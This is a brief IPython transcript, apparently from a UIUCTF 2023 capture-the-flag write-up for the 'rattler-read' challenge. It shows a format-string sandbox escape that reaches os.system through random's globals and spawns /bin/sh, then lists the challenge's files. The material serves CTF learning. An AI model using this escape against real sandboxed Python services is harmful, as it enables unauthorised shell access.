 In [1]: import random
   ...: import string
   ...: import sys
   ...: class Baz(string.Formatter):
   ...:     def get_field(self, field_name, args, kwargs):
   ...:         obj, first = super().get_field(field_name, args, kwargs)
   ...:         obj('/bin/sh')
   ...:         return obj, first
   ...: Baz().format("{0.Random.__init__.__globals__[_os].system}", random)
$ ls
Dockerfile  main.py  nsjail.cfg  run.sh
$
Out[1]: '<built-in function system>'

In [2]:
Do you really want to exit ([y]/n)? y
nikos@ctf-box:~/ctfs/uiuctf23/pwn/rattler-read/writeup/resources/challenge$
04/07 22:43:04